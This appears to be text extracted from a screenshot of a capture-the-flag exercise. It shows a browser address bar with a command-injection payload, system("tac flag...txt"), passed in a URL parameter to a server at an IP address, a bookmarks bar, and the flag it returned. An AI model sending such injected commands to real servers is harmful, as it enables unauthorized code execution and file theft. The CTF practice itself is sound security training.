 不安全 | 114.67.175.224:14729/?s=system("tac%20flaga15808abee46a1d5.txt")
【亲测能用】Adob... 知 3DMAX软件各个版... P PPT超级市场官网-P... w3school 在线教程 力扣（LeetCode）
flag{b80be099a5d53a8896679ae4bd3999c5}